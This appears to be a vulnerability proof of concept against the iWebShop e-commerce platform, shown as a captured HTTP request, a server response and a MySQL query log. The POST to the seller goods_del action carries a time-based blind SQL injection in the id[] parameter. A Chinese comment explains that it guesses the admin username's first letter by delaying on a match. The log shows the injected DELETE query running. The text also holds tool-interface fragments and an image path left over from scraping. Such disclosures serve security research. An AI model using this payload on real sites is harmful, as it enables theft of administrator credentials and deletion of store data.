 POST /index.php?controller=seller&action=goods_del HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/index.php?controller=seller&action=goods_list
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMeI8RqXt%2BcZaONpt0jYKtmI%2FsZqrOv32i8IriIBjKBITBDmbz6JsxAIZYnUnYVJQ;
iweb_safecode=c3ced7fa84NzA2MDE1NjAyNTI4ZzAzZmU2MzNnNTNkMDZnYjUyMjI; iweb_seller_id=092df520b8MDQwNjk5MDAyNzdiNTI0MT9mZjNlNTk2OTsyYGBjZWMx;
iweb_seller_name=092df520b8MDQwNjk5MDAyNzYzY2FhZTE4ZjQ1MzgxMWAxZzVlMTZwaWZyZXZ0;
iweb_seller_pwd=092df520b8MDQwNjk5MDAyNzA1MmQ5OTFhZjUxOmoyYWMyNGRmZGRjNTE3ZmRjPjUyNDY8MDY1Zzw0YTBnO2EyMjRmNTBkMA;
iweb_user_id=d442bf0ee5MDUwNzgwMzQxMjI4ZjE3Y2U2PTBhNTNlNjZibzM0ND8; iweb_username=d442bf0ee5MDUwNzgwMzQxMjI4ZjE3Y2U2PTBhNTNlNjZibzM0ND8;
iweb_head_ico=d442bf0ee5MDUwNzgwMzQxMjI4ZjE3Y2U2PTBhNTNlNjZibzM0ND8; iweb_user_pwd=d442bf0ee5MDUwNzgwMzQxMjI4ZjE3Y2U2PTBhNTNlNjZibzM0ND8;
iweb_shoppingcart=c3ced7fa84NzA2MDE1NjAyNTI2ZGRgMGZiZzo%2BZTE1ZDUwMTc1MzJ9Imdvb2RzJj1bXCQjcHZrZXNjdCYzWl19
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
猜测管理员用户名第一个字母的ASCII码是否为98，若不正确延时2s左右
id%5B%5D=-1 or(select if(ord(mid((select admin_name from iwebshop_admin limit 0,1),1,1))=98,sleep(1),0))
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 16 Jan 2015 17:23:38 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
? < + > Type a search term 0 matches
Done Length: 1,130 (2,042 millis)
150117 1:23:39 43 Connect root@localhost on iwebshop
43 Query SET NAMES utf8
43 Query SET SESSION sql_mode = ''
43 Query SELECT * FROM iwebshop_seller WHERE seller_name = 'pigtest' and is_del = 0 and is_lock = 0 limit 1
43 Query DELETE FROM iwebshop_goods WHERE id = -1 or(select if(ord(mid((select admin_name from iwebshop_admin
limit 0,1),1,1))=98,sleep(1),0)) and seller_id = 1
43 Quit